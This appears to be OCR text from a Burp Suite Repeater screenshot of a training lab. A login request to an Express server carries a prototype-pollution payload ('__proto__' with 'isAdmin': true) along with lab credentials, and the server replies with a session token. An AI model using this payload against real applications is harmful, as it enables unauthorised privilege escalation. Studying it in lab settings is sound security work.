 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://209.97.176.174:32762 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 209.97.176.174:32762
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://209.97.176.174:32762/login
8 Content-Type: application/json
9 Origin: http://209.97.176.174:32762
10 Content-Length: 112
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 {
16 "username":"htb-student",
17 "password":"SjN7DCdyjK86uDC",
18 "__proto__":{
19 "isAdmin":true
20 }
21 }
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imh0Yi1zdHVkZW50IiwiaWF0
IjoxNjg4Mzc4NTE5LCJleHAiOjE2ODgzODIxMTl9.N7zAcKT-yZMgzUalxPFlXCQ-aJClklfC8-zw
JGd6Wp8; Path=/
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 36
6 Date: Mon, 03 Jul 2023 10:01:59 GMT
7 Connection: close
8
9 {
"message":"Logged in successfully"
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 12
Response Headers 6
Done
392 bytes | 176 millis